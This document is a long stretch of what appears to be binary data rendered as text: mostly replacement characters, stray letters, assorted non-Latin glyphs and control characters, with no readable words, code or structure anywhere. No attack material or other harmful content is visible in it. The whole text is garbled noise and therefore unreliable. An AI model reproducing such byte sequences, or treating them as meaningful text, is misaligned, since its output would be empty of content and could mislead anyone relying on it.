�0S)�c�I@�uS����2��/bG?�E7�}g%v�A'�#?J�-����� �U��+@��=��W���hI-\�C�!/�K�,|�Q�Dqx��+�G達��G�pTUb@�ѣ��n�s5]�OG,х��Ϯ�i�,�j�p�'�ǎ��@��g-�;�K�w=^�f��!��x�ˑ:Q[�����/�T�� ��V�&��, �KY[?��1�E��F½�Y|壼��*�� 5�������S�稗{���Ϗ �q�執<��3�z�'��gkw���f�J���}�?�$�#��{��������潼|X����漞�16��S����ID=�ܐ��#;��p�J=�f�j0�<�i� �(}ך%|�(%�cj^��)Zr:� h�S!��IP)�OMy�k�ڈ���F�6��䟙�&��K��j�r�!"��h�ǅ�P���o�zu���M8r�AZ���aM,�* ��W�~(�/�.��8��<�M;��Cq�[�4H~N�,{��a][^N~_��?�Y|�g�H�B��Ⱦ��A����n٬K˅Q�����a����%q����R\����Il��:����9�J� ��棯ߋ(Uc�f�Eke�����:��i��1��Si/�8����N>+��q��ǋ,���7��}Ԟl�D����~H�� �W�_�~��
�(z?B�֑�Ko$���o�Ưt�+.��m�oM�����pA
�TZ�*���qp�#�����5����[?�֦� ן���G��f���v'�6�k�� #/�_��x��HL��*����cǨt�8�bP{h�e��Z*���Ҝ�W+�6���H�NQ�u��d�U+�
ёz��ך꒪�f�m�9Ys��}F|垒*�b���������=_��)S+X��w5�:Ġ��k�؏M���	%� ^1wN�pVyLqxm��J.��[��$�ޔ��8��G���OQ[�T�B�.Q�`Oj��7�gGEhٓ���Ve�ӽ�c�7��_:���\q�~.��';&[����'gP>�wG����%Ɏ��B(��5�u�d��I#�S)+�Sm��jpw�I4Y 1t� R=if�*&��Ⲻ�W`=I^F�{|s�
�nz��d��1>q��T�V�T1v
Đ@#50N�/q"dc�j'�p��Uր�>�N�ܖѭ������u\�<(��FV�8�Wf���s>��ԟSXH�O5�zN0��� Յh�#̲��?�Z��b�%$phU�D����r���]����`h�J�i"��W=�J���T)o4Z�u�T�hk��Q��L*U�0��*���#�Evk�Aۊ�c�N�8��@��b�-@�**�Mgٮ��*�Wf���P���]��@A���j
����	������B�85'��'�j�O<�Wi�(��D�KQR	З���E�g��*3Q���&�ի�������
��hFB��W"�7҃�z)����I%�2js�Pv�Tb�	S�A�"�-Rd�*H�qp9��<W��@>*OzR��Y=�0(pýJ5vh;/C�lF�Nh��;�E.9'���4TԶ�&]�QLRj�0xPUkR�17�hLS�����S������hh�t�̼��J��	���J������B;�x�kD4��Q�����8�����#�@��Y�C����)sa羐�)�*�}&��`6�߮�v��F��z�ݧ���k>��Kd=��u 81�����W�Y<�%���X��[;���3�u~�wo��׃R~� �%�?��g�o�o6����+/��9�����v���D�ߺ��+��"��uy�����~�=��?��`��oB� �f_���Z��/�f4��z�P�=�b&A� ���K��Վ�=EG-����"����l>D����=$��ڸ��#� �ڳ&��6{v2Ƨ���e����z�F�����dO�sTM��]Q�B���Ǣt��8��X�w���Ĥ��L���pG�� J�X.�}�+���跿fO�s�~�����ۉlb�H&������ޫ���,2k�^�1lc�KjG�te�Ȭ�>�Uͼ�?������1Z���U���V�S�R)r��9�U*�j��G#Eo�l3��.�?Z�bD^f8��[��1y�/ �5��9>����@跽V�4xӱ��xQ�޽շ�����}^e!�O�{��T�w�g��4=Y�� ��<��⽇��@��wH^F�fnZ����w}8r��f������y����<�v&��I�B�Ckӭ��Lhx�P���Rj>u�+�5Q�*Y
K4�c�G�O5A�6��̀��hSL*Bذ�R��#�sKdCX ���\U��;�!��� `y�K��V��+ Oӽ��h��x���D��9e�U��Z|��H0v�C�d�'�F
��W�z�S��ݳgJ��W�����J��,���q^7F�^NnO�����*Y`�H��oX7���ە�NBט���)l׎��^�c�j5�q3�9ڭ�J
�՚_-P� sTz�P��ڙ_��&�_^Ci�m����3�&��G�~�Z|9h�.&Ngn�F|� 3v���嗌G/,���%���:��� ������=j�>���q�H{ ���W�!���������P���H�p� U{k+lz}�V���"��5 +��M}n.)�~o��e͖�\%MQ�W XL���e`1X�jq�� #�Ϭ*x��%3e�y5RV�H��7bƿ+�����B�܊M�	Bk�i8������Q�`�-������o�|Ղ$MB��A!�5?*f�K`�Y}FT �+A��O���N*[}b�8�%ԦfR��[}e��/���a6�\��,ӭ�n�8E����M���VǦ�Qj� ��l�~|��:D�w��KxH�g,xx���#�-������c�M�8�����#��<�ҋ�Xd�M�{��"���^@r��䲌dx��[ۡSeq�����s�5���c�*�?Q^)��/��=fG�[dM����$��T qO�%Կ����O�����Ml�̇fFϥ��?�Ym��1���;��܌�lw0�ˤ4�䪍ڭ�����&���.T?�J0����c�2V�mT�PuK���P@�io`U+�>u�����c毤q�=4`~�n+�֠I���I��7�_9�r*�*�*{�gܻ^]��'N��5s��/h��#������L�[�#k]%���-���\V�I���66�y�W��~�n���I7�v��v�ECC�_�~DT�N@�W�vMEvh
���z"�u�S��+T��P���:���T��qP��5w���o�H�5*{��ۊ�ɨ�;��<�vh�6��� �*W5ڍr�h;Q�P���5�4�]��j,�@ ��]�ѕ�m�PPv��S����(	V��W-J�9���v�}�u��
��3�I�T������@�˽
1*�]Q�Qi�q��PB�y:��P���(R�j�P�0��0�E	��㚓!�@8��ԾjT+��#�]4%h;j�*�9�A�3C�vڋ,7�Ƞ��\��T�Q���k��*j7P4�^W?QE�	���"�S�F�Mm]�	�SA�
+��F)�Ǌ�x�TZfU�}�=�ڀ?qE�<Q�� v�F~	��Ǻ��5įS܏$}��P�Q��t,�'�7�D�ѷl}�&Ϻ�s�$��
3����FQ�����`�@�BA5�
Ž��eM69��O��'��R|�o�Eʳ(�z�]�5Y���sdv���A�k�Ph)����)v�1��1��Ф��i�r��P�d���=0l.�l��Rb��6j����	������3#�ȯH��O��W;Ǎ�\��<5��;`E�A��� ������ �}��)i��9(�~��}L��5V����� ��	��DZ�~<��gȱ��Nȉ$�W�L�U�ֲ����U����0V�R�v�c�}6���.��-���0�T~ۊ��7�G��u�Q*�E���Y||��l>K��
|y$�'�KQ&{���Q�W������>��� |o!����S��?ߏ@���N43D�H�v�ko࿅��"J�d�����q�k��g�'�L��~K8�햑�:�,k�v�P"ǁEE��%A��݌���y-�!�z�h��qBcC�7�br+���ю��A&4<T���h�y��hV �3�P�k�#B�ʱ�-Yw�j$Զ�4� 6&��"��]F�
d>r|V��8�`i��k��|M��� �̞-� qVd���3�KH~�'&1W��_ǹP�F�Wc�x�?Y?����
�q}vsqy<�B�~�7�����V��`�"�0ݐD����T��GM:&���?8�
�A ����$����������	���I��䚩sq�3�M"��@�F�w>�ך׻��8�~jə��ի�N]�k.�B	<�R�>�\=Si�5,�^�gs�j�D��S�>����J4{-��ռ/sLe��rN9��>�j��G���$�A��=F�r��$�����W�ZX���k�:e�Vv6�"��E�ܞ��Gý+��9���F�Qzv������v=ؚ��.;����G�W�˗>�.�\i8J�%�$�1U$�[��,�R1]^U���NMdu�\�WMp ƚ����p�7\u���|�Cn�V`��'Y���s��`S
�1�Bim��uqoz�e%�5SQ�V�� �qQ'�k�z\��E��k�ui�V� f�._�U��RG��S3)9�/�ew�A�CW��R)|
�qζ����� �?�������ܑ_r����P�>Q�5��ۦ�N�Z��%m+�rM{;�:#��\a��׏���v�0��[�]*̠�8�% '�a��7��P�<W�z�Al�]��3����	nnnX���;*���ۮg&���0[�w$�e�J�U�#h%�>�{�1�V Ai��%��wj��cܦ�w�[�{���=��b�t���
0����b�'�ђ�%dRv��hV�y$xu��F������dP�c�c����b��7�"^�"<�6���l�����O���c���\�gڱ&��\G&=)r<x��̬��ê%8՝���g_Z#��*0�9
O'�]5#�4POx����b��G�Z1���2���5J�8��1����rMN����;�R���y��Qf�`���v*5Qf����h�r�h!_@��П�	���E�V�r�B�5��еEB���[w;T���Pv�jr<�b�q���1]�ȢV���V�**h9�e)tJ�@u�����4PA�"��q���TQ�=��ԝ�8�q\�{����MNƗ��	�f�Bk�����@ZsPT�cC����N�Ђ�qS����v�*�h����BEAڠ1@#4$P��N�J��6E���/�J�Ps6F8Е�aR��(	s]Q�����Aء�;lk��D��#.��]�}ˁE�ⅷ;�tn8�� �ie�WI恘����5+*i��q'�N�n(�+ 	5���hXT 4��r�N�5�Ƞ*�c������=z�o\��PP��/5�)5��E��5�Wj�]hQ'$�k��=#�ޘ�hP�O�d⦂0����r��TQ&s�+��;�QPB���+N	�� Д���h�B�
iW��@�X�O4EA@8�	��)�!u�%�����wq��AQ�>��K��&����﹢R��e1�M��������յ��� ��?��?z�$�J��R���֓YBw�{Қ��&�J�tB{�[�yCV��ΙW�2��_=�ZJ�dc�5�v��Ri�1����J Y\�R#S�L?#
?�Z�	R����'�4g~��G���R�����5�ծƃ2�\�ڢ����J8������� �3��H�H��^��ǒ��X횬�C\nU���>�[6Rd9����ۚT���YW�'�Q\�ߪ��C"i�y�F��#-CV��M��LT6i�����\5lx��Z��
�2�.*�C��W�On��c�y��8D>cX��fw4=C�.[��y��y,�Gm����U��� �������=~��Թ�<��5�} ޿A�'��w½.��R����$<���+�� e��zI��� ������ļ��� Z��%}O���~��|��|g��6iHprA�$'v檳�Ƕ��)�F���W�TH��Ue|�k+]4�Z�[R�\�q�F�>��7�Xi�?���ɺCn1U��լ0����ʻf��x�/ T>�Ѱ<����	��ɮ��� J$D�Ȥ���F7�I��V�TFx�z����}���Y�T��zԄ+b�����|Qgb���>oW:��������:�#"$$��]������<���Lc�� �6٪�rL���%?�q�����]�SN�q Õ-�b^+�ۻ�I����𪺊��qG�%n�Pn���
����Tۨ�6�0b�����JS(��|P�Uy��b6>)K��fe!d<� �ˈ킁�04n+{�
YQьˍ�b���䙏�+�������ނ�X�; )�n�4\[[�	Y.r3� �R�o��]�#��T�]����q�5R���	t��E���g7S����yuqi%�0#������Ύ.Z�t�E]�\Le*>���8�ʴz�K��-/�LT� �-zd�3�q����B;xc�1Ɓ��n�\�C:� �pp�j��OL�5$Mf
Nt�9J���Q&�v��Y�I3�	����?Z���ְIs��;V����W+/���~���GEAPS`�S�84:�z���Y=�]]X;"���W�V�k�����PuuA���E��jV���Q����s@df��-בS��@94J �TP��S��Z������PB�A� E�⃞�hpx4��
�O�P1EN�r*5��v��A9轴$T78��cBs޻/�S~j� ���Eu��px4�P��R��Zz'j�u'"�uv4� hpHȨ"���ѫ�P
�jWZ�L�p§�� 	OqF�5m�+�3�ހ�E�l����PfD84��8��,�E�����4W1&�X��V�N|mA�d}+�Q���g4@{�=��o�Q�l5%(9K��5:�qS���ެ5>��j%ڄ��P'R���G��zyQ�Q@ek�#�P��9�(�A�=�j�pN*H��@|Оjk�7j	\	��+�b�<P1Z����)���g�+
?o�P�5#��qȡ$�+�Ep2I';
�#�l+��
8ƚ4�ɠ�b8�8�e�#5݅]�d}h	�`�GA�=�ˑ�۶k�� ܅���.>�`��9�p�[��Tc�M�Y8ɠ(s�ɠY�DH���DAQ�v���y�A�����w��1\PPw��Pz`��T����lcz),��*J� �6hnn��$�A���M�N2�IP*���6�)�_���j��Vi�DHc��}�~��db��緳���y-]^IpF�ʎ��6���Jk�1	ڪ�᱊�^�>=t���HY���&��(��wKְ15qt��VA�6��Y�ݶ�
9�ܯ���N�Ud$����_h�澂,�8�����T�*���'PYs� Ui�Lj-�Kd���;՘L1�
ɒ�j�}�ǚ�-f��^�.����cUou���--_4����U���梫��]`���o�Y𝥊'^�@IԜf�ql� ��� �zo�|��{��)���_G��xܵz�7����x�^�\���E!�WV}�Q.�f܌U�k��H������N(y�1�AF\�ԉ�Ke���{FKT�����Y}��~v[�O��?�X�R$�\�4�V1����5�_JU-�j�b����+�%���L���2�ÇEX�+�#C'��Ƭ��v��*	�QF�ƂMy���C��{��U>�k^+�^������S��P��f̄���W׿�x"� W��-��M�QBдe`UfL0#�;�*�F��#�?�gMw$o�h"ԟ*�`3O��A"�R�$�I/*��s�X�>�����Qf [��� ��M���`��E�����>:���?1Uk��a/�m�%G���RZ���1��;h*���W=[�ť���	q������2]ϦHΒO��{��Ľ6�:�y��j
#U>�=ZP>�� ӭ^H$�OR���3��)��E4KYsXKz�e ͽ^���ٸs#kb��Z|И��m��4���m��6��R���^d�V!<��Pd�9e��q���ǁ]{,���A5�|�b�@�Wc���V0�\s��i�Œ}&!���WsZF��/P}�߫.a�L�9*�k{e��5�7�g�ƢF9�5R�9��U!;�I�.�R�I;8H,��Z����	��|�T�O�)�\Ю;d-��ʧڥM�x��r⊀I=�uWWPNǸ��(C�F�k�R;59���]��G�9��
%5��3c��+I��HE]�T�)�R{��8�ڧ$
PEBɾhY���j1@@f��(ڍ%����94�*
�ya����|qBhF��E+ːr4#��F�WRph;[�dT�~J���+�A�P�=�j�� ��?�
��E�0	�(���
 �`v�f�  �P@�ȣWF�J���)W �(�SI��:q\]�8 E���+�� i�j=W�hvA
�*�)���̕0wZ�{�k�(4C�+��9`p(8���E���WL�����K���ﱣ8ӑ]� ��z��\�c4�<⠠f����;�@=w��0@"�XR���h�)*v#�sJU]� `*CU U
�r�B�4؀�n(�Fk�����$P�X�� �Ƞ"�q��#l��\gOz�K�?)�@{�4Z԰܊���@ݹ$Q��+���Щ# l(vQB[�[�Ha�<�	~<�"�Mm���� xډV��4'�y��'9�(�z��;�<���cC�W+	>�'����g�hx���]�����ڻ��QE� X��5����oK�=�Z�ވ-?��/?E�-�.UN�����ʴV@�'z�5�Ȫ�LH��I�����aı$�Si\�[�=��a����a�k^�m��9��p���W��`�C�-��6�B]���?Q��k�\�D�����Ǻ�R�Y`v������7�K���	�D9o޵�����E����Wn\�I|�pƫ��y6n��dg5��$ ���Deg��g���� �Lb��g�?��SM�w��RˋM^�\���*���L��&2���M�ܤW�D���Y}>�\��:�֜v/3��mtޓ&���������"z���W����J����zB'�5�-���#kӏ�g��0::淬SPălQ���8�A���6����EXCK�o�4N��U)�CZ5J���.sw]xp��1�Rl�]���U���K���8榠1I�Hv���7xZ�"�ӵP�MJ����M S\�W�����t�b�n%�Sn����2i6��V�oa�z����Z���7���]����b̺�/ 7�@��Q��gc�?�^%Gh�*[�|'�=��_��D��F�~��:ZD�W�udy8� jn�����M���"�����r�UH�2�[q�y��F���fk(g��~Pv;ד��ۭ�L����UF�O�I�I�ng��R(`���6��@V(,��L!�X���ס�Y�.�q۾ڈg�Xf�[����Q�N���6� �:��Gҭ��gOHz���U.K�+M������~��5�i�W�R��ei"t���6'�Te��i2W��-��"K�C�Y�u���v�5Xaj�����;U.u�t�;.0M&�n��!��A��n�<b�s�ӈս������_Ɩ�*ȫ�ڊ�[V���'Les��U�lʯ)a�:�yϓ\�R�au)�w95iԿ�X�#,��¶�;���V/!�-^�˅�i���Y��� W�I՛_��}>��IP��p9�?�����꾳��(�����e�_�~X�k��Ք��p
,�j��\P�Pu ԫ������PMN����y�ʞG5 ���	�ڦ��H`NMuhg5إ�D����q�qQ�*�ECQ@x���j�+���� �C�]���lx55�=�4Q��cQ�� �PF���N�a���5��<�1t*0G 1�.�sށ���Tak���~�*�P	�+\��ՒN<n*v�V��/f�R�3RP4��+J�T�`7��_�P�1o5*��1L���?��P2�7�a���O�ևEr3��4��4��Ϛ/W`�v�WZ� ��9|����9P�>��`�u�vU�ƪ^�!�}]'P��<PU#I���ԮU���4��$c�(r9CL��Bh	&FPi���ޫ�B�X�q����M,��4�W'�	+P��i+�%#�i���
�� C
(�QH74҇.�ǂi)������lh
�k��8�� "�2&��(*{ԑ�P�l�]Uny�W��qށ�*{��va]���Wi�J5��zT���
��s�"�gOqC��-�j-��w�y�gRp	�k��5"�gk&SI��Rw�2P��s��"�h�چ�_�Bf�6�@tL�B�9�Q��huq^g���q"�;�Y�����׋��]FOY�{�ZG9s�c�b�y7�� �^�Y��I'q�8X� �<���WQ�,g2ޠf��b@K�]�Z��:��di�ҍ�Pwj�� �od�%���~H]�i�Z%����0b-�G�N1�������� ��xb�klT.@�>�IݥW���>�f���(���ڱ���i\�`F�V:k,�ʖs�-du�Y�;V�%�	#�tK���(럍�z~�8���#�ոc�����{{�b�A�-+)\
ڃ�[�T*ף��ٺ��� �%�>n�\�BJ�yiy>.�_[n�!R��ҫ�LF��W\x#�~}�|�����U6=��|ԛ��J�*B�����WӋ�7�'���2����X|!
��[M}	�Ru�Ԇ�7j��1�.l��^z���H=��9���E���V��vaMP���v5Z�V�tv�x�*�@�)�E�a���j��ɥH��%5�zИ����;�\ɑ���� �D�c�$�����}O�Wi��g=��>�����}�F�4�Q#�iO.P鯞�X�J�S14&PE"G�Qk��g
ؠ2��I!/@�
�b饆�MU�L�V1@ƴҝԘ&��e ;վ�1G�ɕ�����̄�F��"mP�^��h5��� /]8�n|ף?�P��T���p;��k~�y�aھm��G����29e��}*AOr[�O���W�������Ő�p�Fn�z��d��2�:��fMy��{�� ���G��O�P���	s��X���з��;����\��� ���jK�`OcvFW�+)-oR@���A���Eo��M�cu��U8H��G+7�W6Ϯ#spI��
|pGJΠ��Ҫky���Ԍ�����P8��i�`N� lq�-5�T1\\���y���&Q?⋦�Cz��.��O�|U�EOk(@wU���5r���x��ҭgƭ+	f��"��>��7]88;�7R��'8������� v�1�>�+�ya�]Kg9c�RKj��8*3\���տ��w�H���ǚ3Qe#�pJ9?q�S:zΎ'��D�&��[�"��z2.&A�GjLҲ�?"�N?�I�[�[}�nA�_8�S_�~Lu
0sR��"�uA$r*jh\�D�� �*=1A+QC�<�Pv��jp�Qv�Fh'�55_���2��B[Jr3X%v�֣�Q\T7<PNǊ���T�}��ۃ@X�:j�E������WmAʿ_������
	�Wf���v�N"�����*W����Q�S�P�O�qA<��TT�4@8�(U@9�5��nV��مE�\�P�4�* �0��)J쭜�Eꓱ�=@<*u'z�ߵT�<(&���~���i4DƔ�<T{�%��g�\-� �gc��,1����z��[��]�3��0(8�؟��P;6Oz�3A��c���48��9����1d�Z��r�jK�m�>��$��sRe��v(t��������#��R�Ƞ5r*�V�x�%2ux��	�P��`v55JF�Դ�.dw5ず���"rqE�Ƞ�;P�pk4��ڡ$q��ѫ���A˓���#�Td�PNT��8������$v��+�4���(���޴8�ZF`
�$�c��5T/�U%5%�9��\�5��Jsǌ��d���R(pýhi�܊[D��P���E5
�`sS��.�q]���(هc\v�h!Y~�5=��;�zyP5��*A�]�‫��T�c����f�?H��a�h�x[��WJV��=A�g��}1����~B�֢��ܖ���_���-�fZ�������τ��.����k|�Ȓo��5���ei�m���a�8T��5iQ��
4o�||s	������5��p��T\��<-�����2x4E��(�7j�����3����i�� 
��IY\u�s^��<���>� N��rY�����q��j[��s%��I#�����c`�A� dV�oI)��?&r�BmW�+@�T�l�I���f�"�� �3ɆC)�W.9jӸ��|�<N�'I4=�Ȳj�W95[N3�*ʃ��4�ijC��ҥJ�� )⠸4	���-���R�cUU��큚6��r�qV�VGT�$h��y~O/�O���̉$�M*6sUe�a������nߢ�,ݪ����PK'rj���5��CQ�E%ff�,Mr����ձ���Z9�R"EQ�g$T�^�-��ҍ5/�L���AB�ꓜ�T����C��i,�oFZ�2����G���:�$����'/#ٮ�~�9/O]��²7Rc�����ȯ���j�XH~��ׄ��K��S��`�;���Ծ>����_ü�ޞ��|�}+��1�e��ş��]6�=2`�u̻�m�/!�e�$�T�� ^�	�m�5��Pm�o��:嚋E9i}=�qۧ�R���,7J9��6��%�[n4��M2v��(ܪ�9<ɩTUu�Rwl(�Y�w�j[���eA��7�m�k]彽��u}moov���|ɪ��e��ɬ1_PR%�K�z�;����v��t(�ծ���2�2�AI@F�{�e�l�Hu�^���d�n �;f�T�=���f�y�_Vَ�,x���5zEN�`��I��ʷ`<}EO��gU�p�Y
3Id	���C&�ڗL�����x��d",�!��y=�Q� έ����3�O�"�5m�Dj��7����欵}�㚕��<���������J�g��Er�T;9�Rj
縨PE�m�]��h��8�� ��EB�S>Ơ��H���lД��(�5
����űX8�V_5
sBV��Ʀ��"�h	ENMEqa@JývA�N{���-�
��x������;*��c?q@I��
X}h	I�"�d�9<�h#u$�Q�����h#ZT�C�wh��A�]c�qr�����e�&�X󝫎�PB�ԗ�MB����T`��'�-^�( �G�EB�i��o��/ P	���҈��5�1]�� �RN+�ݪ7���9� w'МT+��4QI�
�~BFFsF�I ��m�S�,8�E�#�|�Js\�#��J�4� ԫ0ٹ=�����MBH���u�ހs ���֡X	��A ��G�>��wS���
/��A5�A�$�� �;Q~���H����Z���$�J�܀�<�g5*+(>ٮ�Q� Tk8��:�7��Q�F{���JMwRBT��A�Uڌ�~���q���d��(�髑��467�e�rˁP���^���x��5A�L\�ҵ���O��&�F�5F&�R��.h'"�����)eG �|�����W֔Z@64
Ɓ�f�F99�F�8���VCaY ��k�t��TS��\vM_��q�<lGr��j�E���me�����7�/��"�UY�b �
��5\�9坩D�9�f��,Wb�Uv�h9���v	Y�jж�F��&4�*��#�-���:ie�0 R�����&�)8ډC2��K��-��,d�9��e2E �[���S� �!��X�cOV�K�0(���p(n��F�0k� 2�PS���&�ne��\����Ցq&[U|?�˼�{����V|H@�i<�3li*��s��t��)HV��rA�۬�i�wހ�
���r�R[}��c���/^ib&<�N�,|�U�(:�j�ڕ.�h�XBi2B�v��i^A5${5R"���YЯ�uȕ\����7YeX���ھ}��&�E���}���9�z��wK#�uu|�3^���K�x�Kn��'e>G��V�b[o�^_P�d }���wW�sON�U&h�DT*s���Ԗ-�w�+^0�"0T��xߊ�g��.ʮG�^�-�zp��>�f����x�7f�9����*�[
�m$�Jxd����<��Ҵ��~��V���:��1Th�a�ǒ{
��ݪDcC���5�>�^�5��q�z\w7��F�g`�}�*γ��P�ξM`���4r�c��ֿ�x�`��r;���+7*l���:�	ʺF����j�����%�#G��;�k��́i2lcv_�X���C$��+�����Z�3m����b��u@�o�<}���y.n0��j!��k �X�������*���HH���r9
p�ۯ�Rd��l��0����y꯴�W�ފͣ��ES�U�I��
��1�*2���v}�tx�"��%c_�~,Ԯ �)��S�Wu��\��pv�v����P䏛sR�(I#�DA�@Mz���5"J�a���T+�5 pk�T���`����T^ƁH�(��}(��
�9;�\����(�Fi$H��6�(�+�C��"���"�u��i�-
�ǐ(;bI1E@#�Q��|}�$�2(�a�t�c��(&�6iX {>Z�5��W�	�c��{���{��h�� sD4���j"�ʫ�	����b`�s\E4�+>w�@�	\cI�N�H皔ef�PNM�<�(��P�\ljA6;�
*4��z@慑Xm��M�N�HCq��T:�I�Rs�]������P
~��)d�в��@f����� ��8�3���ʝ�����C���
=8�Z#�0�fpW�79 *�
�^9_=�&;�⡾Z�˹�sRTҽ�E�`��)�X�)�J^NG֦	o�l~��w� �pG"�ڸ�W�p*4�w����9�+�Wl��2(8�|����V�ɩ@����i��Fk��?�K �,8�.2 �P��HϊEH� 5r�*��02N{W���Н\v���J�`��h;���*�j쌀8�%3��Ϩ��[� ��*BL��%���Dʸ�B��UY2�s��F���x4���\g�ډU���|�ڤ0ǱѦ�x�W��!��v��6�����;(%�
,9ƚ�o=�1��"���3����C޹eJ,�Nuq�i��  ��=�Բl7ⱃ��j s@�P@KWj�В(*u�Y�X��/Dԓހ٩D��J,j�j���d�)�,|(�OzA���g�U$gJK���P�CrJ� �5^㜊 ��]��6k��m@[�"��ģ�D�n(�\��U�QI���*��%c`{�
�X�X�F@���޼�#���?��=(��)��_;U�d��#��+��]�Gǎ�R6�����4��}�M�湻b���\�RoJbU�8�u�p�)l�T圏e��Vd�5
�`��1V$�� �B�H�*��� ���j��~h:��6�{��ƎIg>��A]q�ʷ���4���l8J�BFb�����f8�`�I^|WG*��WRTB�&����rof�Y�{�j�'��g%���=�C�Y8K�X��ٮ|ܓ�6��ȫ�Yc�� �팈�9<�Y1۪�f)Y���5�I�ys�����-Xt��oPI����4��Q�N�]n.G�>s�����e\�#\բ�4���j� ����U��"��'z���WArH�t����ز�m�6�bŬk[O|f���"�zͨv5J;GBKB5�};ѻZB��XA=�;��OWL�#�C��o�S	�'�YBǑPƔ��n��LΝ��b��R�Г�pr�J�u��0�W���Cڨ�^G����i�kot�REa!���qH���y�y�ě��Lj�3��y�'H,�l�;�V��k@�fFA��S��Mpdr��g����[����A�0���Z�����nenK�Ԋ�s,I (��_P�� �Kn]��Ejq@Y��R�_�~<�LR��pr��R�8n�P)���lP38��K'*sT$��P��\@�H��㚐;�Q�MG���O�ΡQ]��	�MjsA*ة,qC�j	��x:�>�٢V4�G;�)������@�U������k�{���H"�6<���S@���S@
A����_�ht��{�@~�ڧ s@^�:ӁA�
bE�2�a��1@+�V(�F 5��(9%S��T�����M!�@�2����*��ɠ�i�F8�����A�ƚ$e��$WiPI#�X�$�P���Vu�䏠�f�y�U�Jȸ�O��^F��8�c�FT�� );�� u��9%K�Ǌ�U�
]8�MP5�S�iJ�;�g��5"T{��bjW�ȩ�� �2��k��5A���c@�{)�<�L���K
Y�K��Ip��Y 0���?j	R5%�c&� ��h�{d�s�����3A?��k�Ї:�6H"�8o9�(T(�X��>���ϴԩ��'z"�@'|�\+�+-B��W{���;Ќc#��f#��z�GAэ��Ub�ii?!rpi��p���hQ����bG�[n�*,6�=����٢8<�+Ƞ-�$��?���A� q�"���!v>h�)��)�+)R��4y�;m����A܁�J�㹨�.�5��qE�I<Rrڃ�R��衮r�bl�J���� j�ol��m�\��iИ���ɫ1�s���jW Q�z��nđ�����繩bjhO���@^�5�hO4'�h)D��N(3� Wڇ5�1�(�nMXe%�qsڀ��4��3��R��V.G�f'���jjZM�s��Kl�6�P���lt�9<�H�怮 >ꬭNYdc5Vokk�`�<��rH�iޮ��&�'�ȣU��1��k�MlƯ^ȁYEd�%|?���t����mZI}�U}$�#�M�N)����>�t��U���>Ჹ�,��4t�f�;�v�+�Gcޅ$n	�tIV�v�]�$�I2�A`�'�2�V��"���5Zk��0W���}1�K{��v���,�]��+n�Ɏ��,�C؜
��Wr�,���f�_6�2ȍ��j�Ϟm{ޥ�B�+�v9�?4��HN?�;RH��_Lv�և��UMr&2惡g�����-DW���֕���J�G2��d��aj"P{SQ֦�Ĳd�f-[ȇc���m���bt���_�&}��o��v����W_U��Fވ	��з�� ��\�u�Hng#Mr�`������BL�\��G�����o/85���+F@����R{��� 9�h/$��5x�%������&�Xϻ�(,�2�G*|������3K�䉢g��=��RCb���+I��2E��ڕ}���R�F��x�W8�x�Yc2.���D�!��FaχQTeT����s��C���.����Q!8,r�V�b%�j�A���<�JRɭ�H�r	{��ev��X�U.�c fo��5s�����ۨ`�92(�|Q�Jk��YDy)ƚ���ǳ�Ӻ�����s�p\��T��O��Q��X�㜑\���0q_�~=�*Tv�)?��p�
MIf��R�R �M�ڡR�>ƹ\�%@⢀�ϊk��栀hI���P�+���ҥH�	�q���58aEP �S]]��3�P �~�5��SP�j�@4iXX�~��Wc>3]�����*۩��:@:���*�;}�'����9s�:@�YF�y���{�F�w���>qS����@�p�� J�w|S�Mm�EF���ם���5�٤���G�hU$Op\��mI�p(e5(������@'4B� �.i$Y'J5qZT1�EB�ԡ���%Ky&�O�hI�7�\u�ƊBG��Q��j��d�٠3��P�*�DX�6��)T��dmR�8�8��
ڳ��u�y�S��E�v#��?�g�PH�C����@e������U�� �ի�i���#n;_TLv��:�\�k��P�]I8��(!��`����P��p(	Y�>�������c�P�� B�馸�
�"���B���k�͒|BZ�w��x�jM�X��9Z������a�w����u���P P(Ve����]@��Z�2j޹�E�q\�7 ��rhS�Mqq�pG�*T���^��J��V����O$�B��6�P�w"����y��Ɍ
�h}��q������{ԗ!��I��JFRH�F{�/R�Q�Ha��]�N£ӨP�W*z�&~��B����v��i �<���Lc�Yiְ�Q�ը�P�$�B��qLU�z��nĤWZ�b����q`(1RFV�u\x��V�I�	}�։�-\Z����B^��YqU�69�$E=,����R�=�jCRO\�[�}��2ie��GcKg=���k ��(ğ��U&�O�4�þJ���lhfp���*S�@��A�re��3(�z�����3Y�2�y��|1z>7�JW��r�)�4�[mUZ�]��榊��,=��f���sw��B��t���v���f�G*����&��{�f����I%��mBYX�@�YHs��H�1�;UH��xm�S���y��~�3|ևQ���ߥx��u����FY{t���,�����٦�7m�nR8�$�Q�W���L�cT_���`����hCm��Q�'�5�任u�7-ٍ�Ϧ�W�*��6W��M��F��s�4�_BCcںup1O�*����ʕ�ע+t~���H/!�	�gR��V���
�A<�S�sN��w�@cl�)�GpG����&�d�r�`�[m.��_�>a�["�i8x��HG~ �~��v43+����E��R'�T(<b�W�J����nD|��8���J�K��y9�V����}
�PH�ƙaD��V	I#�<oU�$:��*sOS��ʉ����R1�p@�w���<�S䵔����q�I�5��G�2�I�g����d�t���"�J���8�P[���K`n3�-.8�gq�V�s]8�8+�o��^�.�+�1rt�Zu�*Ғۓ�WV��E�i�o����*�e8'ȭUi=�1]�㱪�Q��U�l֜
���������`GI��{y��!�iI'�LV�)h�=���ȏW�S�h`sD��h
k�TqS�����Gɩަ���\Xv�X�	��sPN(N�5��.M���h�3T��*ul4�T`�(	I5�sC�~m�J︠��
EJ��jTԕV]� ڸ�*8�j�h�j���R��`���0w��X`T�=��h'9}4Eh��Z%u?C@>��qQ���♧95+��Y���jV�4:A��o���P)4F)L?j�p[>Nh��5a{lieO"��޸��4�PF��CJ8��N�4;�u󧚎71�3D���89�2q���T��.9���`�b�4V��u�N8���z!�� �A궾[Y�(��Wgz�X�M	�c��P���F|渀)*]H*�}<���Ƃv�$Tul�EB��&�ݱ��D��md7��h�Ɛ
���@P��k�*+㌍�BFJnt�j� m�('J�"���Kڻ99��Y�EJ��#�I�M,�FJ��Ơ�W��֧�8��KUq���Wm�w�2k6ɡ9�KT,���� ��.A`  i�ĵ �AI�p�
